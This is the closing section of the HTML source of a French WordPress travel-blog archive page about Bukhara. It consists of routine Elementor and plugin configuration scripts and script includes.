var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74ff335ca8"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Boukhara - Ecriplume","excerpt":""}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.41.1" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.41.1" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.41.1" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"77dbb6d966","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ecriplume.com\/2012\/03\/ouzbekistan-le-jour-ou-khiva-et-boukhara-mont-touchee\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"456b933ded","eael_register_nonce":"bd55b9405c","eael_lostpassword_nonce":"05db4793fc","eael_resetpassword_nonce":"0ddda11722"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"64c78d3747","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
